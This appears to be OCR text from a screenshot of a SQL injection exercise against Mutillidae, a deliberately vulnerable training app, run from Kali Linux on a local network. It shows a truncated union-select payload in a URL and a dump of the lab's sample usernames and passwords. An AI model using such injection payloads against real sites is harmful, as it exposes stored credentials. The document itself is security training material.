 Apps Places Jan 13 11:46 7% 79% 0.0 kB 0.0 kB 80%
Kali Linux 192.168.0.104/mutillidae/ 192.168.0.104/mutillidae/
Not Secure http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=admin' union select 1,u
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Inbox (163) - adambas…
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek"
Crenshaw and
Jeremy Druin